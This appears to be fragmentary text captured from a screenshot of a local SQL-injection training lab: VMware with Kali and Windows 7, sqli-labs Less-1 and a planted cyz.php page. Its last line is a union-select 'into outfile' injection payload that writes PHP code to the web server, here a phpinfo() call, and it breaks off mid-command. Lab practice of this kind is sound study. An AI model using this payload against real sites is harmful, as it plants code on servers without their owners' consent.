 192.168.43.130/cyz.php
1 Dumb Dumb 1
PHP Version 5.4.45
Windows 7 x64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Kali-Linux-2020.1-vmware-am... Windows 7 x64
404 Not Found Less-1 **Error Based- String**
Less-1 **Error Based- String**
127.0.0.1/sqli-labs/Less-1/?id=1' union select 1,'<?php phpinfo();?>',3 into outfile